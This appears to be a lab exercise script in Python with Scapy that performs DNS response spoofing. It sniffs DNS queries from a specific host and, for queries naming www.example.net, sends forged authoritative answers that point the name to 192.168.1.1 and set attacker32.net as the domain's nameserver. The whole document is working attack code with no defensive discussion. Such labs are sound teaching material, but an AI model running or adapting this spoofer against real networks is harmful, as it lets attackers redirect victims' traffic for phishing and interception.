 from scapy.all import *
def spoof_dns(pkt):
 if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
  IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
  UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
  Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
  ttl=259200, rdata='192.168.1.1')
# The Authority Section
  NSsec1 = DNSRR(rrname='example.net', type='NS',
  ttl=259200, rdata='attacker32.net')
# Construct the DNS packet
  DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0,an=Anssec, ns=NSsec1)
# Construct the entire IP packet and send it out
  spoofpkt = IPpkt/UDPpkt/DNSpkt
  send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53 and src host 192.168.1.102', prn=spoof_dns)